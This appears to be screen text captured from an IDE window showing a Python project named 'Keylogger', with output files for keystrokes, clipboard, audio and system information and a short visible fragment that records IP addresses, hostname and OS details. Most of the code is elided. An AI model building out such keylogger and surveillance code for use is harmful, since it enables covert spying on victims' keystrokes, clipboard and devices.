 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Keylogger - keylogger.py
Keylogger Project keylogger.py Current File
Project
Project
Keylogger C:\OLD\Projects\Keylogger
Cryptography
Project
audio.wav
clipboard.txt
key_log.txt
keylogger.py
systeminfo.txt
venv library root
External Libraries
Scratches and Consoles
keylogger.py clipboard.txt systeminfo.txt key_log.txt
14 31 13
Notifications
53 f.write("Public IP Address: "+public_ip+"\n")
54 except Exception:
55 f.write("Couldn't get Public IP Address (most likely max query"+"\n")
56
57 f.write("Processor: "+platform.processor()+"\n")
58 f.write("System: "+platform.system()+" "+platform.version()+"\n")
59 f.write("Machine: "+platform.machine()+"\n")
60 f.write("Hostname: "+hostname+"\n")
61 f.write("Private IP Address: "+IPAddr+"\n")
62
63 computer_information()
64
65 pass
66 ...
79
80 pass
81 ...
91
92
Run: keylogger
C:\OLD\Projects\Keylogger\venv\Scripts\python.exe C:/OLD/Projects/Keylogger/Project/keylogger.py
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console Services
Run selected configuration 63:23 CRLF UTF-8 4 spaces Python 3.10 (Keylogger)